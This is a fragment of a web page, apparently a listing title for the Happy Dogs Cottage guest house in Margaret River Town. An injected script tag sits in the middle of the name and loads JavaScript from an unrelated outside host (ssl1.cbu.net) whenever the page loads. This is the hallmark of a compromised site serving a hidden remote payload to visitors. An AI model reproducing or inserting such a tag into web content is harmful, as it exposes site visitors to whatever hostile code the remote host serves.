 Happy Dogs Cottage Margaret River Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Margaret River Town - 5